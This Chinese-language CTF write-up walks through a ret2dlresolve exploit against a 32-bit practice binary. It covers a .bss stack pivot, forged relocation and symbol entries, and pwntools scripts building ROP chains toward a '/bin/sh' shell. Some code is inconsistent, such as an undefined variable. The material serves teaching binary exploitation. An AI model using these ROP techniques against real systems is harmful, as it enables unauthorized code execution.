



第二步、栈迁移

目的:将栈迁移到bss段控制write函数

- 将栈迁移至bss段

- 控制write函数输出相应的字符串









将save ebp的位置覆盖为bss段某处地址的fake ebp1,这样,执行read函数的时候会向fake epb1写0x100个字节,形成fake ebp2,当read函数执行结束后返回到leave_ret的gadget,执行leave_ret操作

leave指令相当与mov ebp,esp;pop ebp的操作,因此,leave完后会使得esp和ebp指向相同的位置,又因为

刚刚read函数向.bss写入0x100的字节的数据,那么此时,esp和ebp将会指向.bss段的fake ebp1处

然后执行pop ebp的操作,刚刚写入的数据使得esp刚刚的数据转变为fake ebp2,中有我们部署好的函数地址。

此时,ebp内数据被pop,esp输入,那么,ebp的值就为fake ebp2,且此时esp里会被减一,如果我们输入的数据中部署的函数的地址在第一字节处,那么esp就会指向我们刚刚部署好的函数地址,紧接着的ret指令就会执行(返回)[跳转]函数

第三步、控制write函数输出相应字符和栈布局

这里主要输出"/bin/sh"字符串,这样就能作为system函数的参数执行,此时因为我们的函数在.bss段,因此此时需要注意一点,.bss段的地址是由低向高地址扩散:

那么此时的代码为:

from pwn import *

#这里是获取elf的相关信息

elf = ELF('main')

p = process('./main')

rop = ROP('./main') #方便实现ROP链

offset = 112 #这是之前得到的溢出所需的字节

bss_addr = elf.bss() #获取.bss段首地址

p.recvuntil(b'Welcome to XDCTF2015~!\n')

#1、栈迁移到.bss段

# 设置新栈的大小为0x800

stack_size = 0x800

# 设置栈的首地址

base_stage = bss_addr + stack_size

# 因为.bss段的特殊,所以由高向低写(也可能是错的)

# 填充缓冲区

rop.raw(b'a' * offset)

# 向新栈写入100字节

# rop.read()可以自动完成刚刚说的read函数,函数参数,返回地址的栈部署

# rop.call('read',[0,base_stage,0x100])

rop.read(0, base_stage, 0x100)

# 开始栈迁移

# 即设置 esp = base_stage

# rop.migrate(base_stage)会利用leave_ret自动完成部署迁移工作

rop.migrate(base_stage)

p.sendline(rop.chain())

#2、打印"/bin/sh"字符串

rop = ROP('./main')

sh = b"/bin/sh"

# rop.write()会自动完成write函数、函数参数、返回地址的栈部署,写入sh

# 这里的参数base_stage + n 的 n由下面的len(rop.chain())决定

# rop.call('write',[1, base_stage + 10, len(sh)])

rop.write(1, base_stage + 80, len(sh))

rop.raw('a' * (80 - len(rop.chain())))

rop.raw(sh)

rop.raw('a' * (100 - len(rop.chain())))

# 发送此次利用链

p.sendline(rop.chain())

p.interactive()

成功输出/bin/sh

第四步、计算重定位索引即reloc_index









主要利用plt[0]中的push linkmap以及跳转到dl_resolve函数中解析指令来代替直接调用write函数的方式,现在在.bss新栈中模拟的部分就是下面红色框的部分,对.rel.plt进行迁移

那么此时我们需要在之前的基础上:

- plt[0]的地址

- write函数的重定位索引





用这两个替代直接调用write函数,plt[0]可以通过pwntools直接获取,但是write函数的reloc_index需要通过write_plt来计算。plt的每个结构体占16字节,可通过readelf -x .plt main查看:

.plt的结构体从1开始,对应着.rel.plt的0索引

由于.rel.plt的每个结构体大小为8个字节,所以得出在.rel.plt的第几个结构体后还需要乘以8,计算出函数在.rel.plt中的重定位索引。所以完整公式为write_index = [(write_plt - plt[0])/16 - 1] * 8



这一部分在bss段中的新栈布局如下:

低地址位

+---------------------+

| plt0 | <----ret

+---------------------+

| write_index | write函数在.rel.plt的重定位索引

+---------------------+

| bbbb | write函数返回地址

+---------------------+

| 1 | write函数1参

+---------------------+

| /bin/sh地址 | write函数2参,/bin/sh字符串所在地址

+---------------------+

| 7 | write函数3参

+---------------------+

| aaaa | 填充

| .... | 填充

| aaaa | 填充

+---------------------+

| /bin/sh | /bin/sh字符串

+---------------------+

| aaaa |

| .... |

| aaaa |

高地址位 +---------------------+



为什么在栈中部署plt[0]和write_plt就可以达到调用write函数的作用?

这么布局其实是在模拟调用dl_runtime_resovle之前的过程,如果忘记了可以往前翻看一下。调用dl_runtime_resovle前的过程精简如下:

call write@plt

jump next addr

push reloc_arg(dl_runtime_resovle的1参,也就是write_index)

jump --> 公共plt表项(plt0)

push link_map

jump --> dl_runtime_resovle

栈中的plt0和write_index就是跳过了call的过程,在模拟push reloc_arg和jump 公共plt表项这两个步骤,接下来程序会顺着往下运行dl_runtime_resovle函数,从而起到和直接调用write函数一样的作用

此时的代码里应该:

- 获取ptl[0]

- 计算write_reloc_index

#获取plt[0]地址

plt0 = elf.get_section_by_name('.plt').header.sh_addr

#计算write函数的reloc_index

write_reloc_index = (elf.plt['write'] - plt0) / 16 - 1

write_reloc_index *= 8

rop.raw(plt0)

rop.raw(write_index)

#伪造write函数的ret addr

rop.raw('bbbb') #write函数的返回地址

rop.raw(1) #write函数的第一个参数

rop.raw(base_stage + 80) #write函数的第二个参数

rop.raw(len(sh)) #write函数的第三个参数

print("len:rop.chain():")

print(len(rop.chain()))#长度为n,所以可以在base_stage + n写上/bin/sh

rop.raw(sh)

rop.raw('a' * (80 - len(rop.chain())))

rop.raw(sh)

rop.raw('a' * (100 - len(rop.chain())))

第五步、可以计算(.rel.plt + reloc_index)的计算,直接让程序指向write函数的Elf32_Rel结构体,也就是对结构体的迁移

构建结构体成员

在新栈中,ret位是plt0的话,那么就需要一个地址将流程指向需要伪造的write_Elf32_Rel结构体,这个地址先放着,先了解write函数在.rel.plt的结构题的构造:

typedef struct{

Elf32_Addr r_offset;

Elf32_Word r_info;

}Elf32_Rel

可以看到,我们需要模拟两个变量,

- r_offset

- r_info



r_offset可通过pwntools的elf模块自动获取,即write函数在got表中的偏移"write_got = elf.got[‘write’]"。另外一个通过readelf来查看

readelf -a main

找到这里,Info就是,offset也有

那么结构题内容找完整了,接下来需要在bss段新栈上让程序运行到构建的结构体,参照_dl_runtime_resolve:

通过.rel.plt + reloc_index找到函数对应的结构题,也就相当于一个基地址+相对基地址的偏移去找结构体。

那么在bss段上的新栈里部署了plt0,代替函数调用功能,那么接下来就会执行_dl_runtime_resovle函数。

运行_dl_runtime_resovle函数就会指向.rel.plt+reloc_index,基地址还是.rel.plt,但偏移变了而已。

又因为_dl_runtime_resovle函数没有做边界检查,那么偏移可到任意指定位置(程序领空)

例子:

也就是,本来正常会访问到正常的write函数结构题,但通过修改偏移,那么就可以访问到伪造的了

运行流程会指向bss段内新建栈中的伪造write函数结构体,暂定指向伪造write函数结构体的偏移为index_offset

那么就有个等式:.rel.plt + index_offset = base_stage(新栈基地址)+ 伪造函数结构体存放位置偏移。那么真正需要的就是index_offset,相当于伪造的_dl_runtime_resovle函数的第二参数,从而指向构建的write函数的结构体

因此,等式变换:index_offset = base_stage + 伪造函数结构体存放位置偏移 - .rel.plt

那么这个式子还有个未知数:伪造函数结构体存放位置偏移

也就是说我们把伪造的函数结构体放在了新栈的哪个位置,这个就需要在栈布局的时候考虑到。我们在stage2的栈中使用了很多的“a”进行填充,那么结构体就可以放在一堆“a”中

低地址位

+---------------------+

0x00 | plt0 | <----ret

+---------------------+

0x04 | index_offset | 伪造的偏移

+---------------------+

0x08 | bbbb | write函数返回地址

+---------------------+

0x0c | 1 | write函数1参

+---------------------+

0x10 | /bin/sh地址 | write函数2参,/bin/sh字符串所在地址

+---------------------+

0x14 | 7 | write函数3参

+---------------------+

0x18 | r_offset | 伪造的结构体成员变量r_offset

+---------------------+

0x1c | r_info | 伪造的结构体成员变量r_info

+---------------------+

| aaaa | 填充

| .... | 填充

| aaaa | 填充

+---------------------+

0x50 | /bin/sh | /bin/sh字符串

+---------------------+

| aaaa |

| .... |

| aaaa |

高地址位 +---------------------+

那么,由于是32位程序,因此每行都是四字节,那么结构体放在从0x14到0x50中间任何位置都行,因为都是使用“a”来填充的,不会对执行流程有影响,那么这里就写在了写在了0x18和0x1c的位置

那么伪造的结构题相对基地址的位移就是0x18,也就是24字节

那么:

index_offset = base_stage + 32 - .rel.plt

其中,.rel.plt的基地址可通过pwntools的ROP模块自动获取

那么此时代码:

#获取.rel.plt地址

rel_plt = elf.get_section_by_name('.rel.plt').header.sh_addr

#那么在base_stage + 24的位置存放伪造结构体,并计算index_offset

index_offset = base_stage + 24 - rel_plt

write_got = elf.got['write']

r_info = 0x507

#计算write函数的reloc_index

write_reloc_index = (elf.plt['write'] - plt0) / 16 - 1

#因为索引不能为float,那么修改成int即可

write_reloc_index = int(write_reloc_index) * 8

rop.raw(plt0)

#rop.raw(write_reloc_index)

rop.raw(index_offset)

#伪造write函数的ret addr

rop.raw('bbbb') #write函数的返回地址

rop.raw(1) #write函数的第一个参数

rop.raw(base_stage + 80) #write函数的第二个参数

rop.raw(len(sh)) #write函数的第三个参数

rop.raw(write_got)

rop.raw(r_info)

# rop.raw('a' * (80 - len(rop.chain())))

rop.raw(sh)

rop.raw('a' * (100 - len(rop.chain())))

#print rop.dump()可查看栈布局

# 发送此次利用链

p.sendline(rop.chain())

p.interactive()







第六步、还是构建结构体,计算的r_info方式改变一下,通过.dynsym计算,也就是对,dynsym进行迁移,模拟的是:

对.dynsym的迁移和地址对齐

在迁移之前需要知道write函数在.dynsym中的结构体:

typedef struct

{

Elf32_Word st_name; //符号名,是相对.dynstr起始的偏移

Elf32_Addr st_value;

Elf32_Word st_size;

unsigned char st_info; //对于导入函数符号而言,它是0x12

unsigned char st_other;

Elf32_Section st_shndx;

}Elf32_Sym; //对于导入函数符号而言,除st_name外其他字段都是0

也就是write函数的结构体内容大致为“[偏移 , 0 , 0 , 0x12]”





定位write函数结构体:

readeif -a main



可以看到结构体的下标为 5,那么使用readelf -x .dynsym main查看.dynsym中的数据(第六行,因为下标从0开始)

那么write函数在.dynsym中的结构体内容为(小端序):

fake_write_sym = flat([0x54,0,0,0x12])

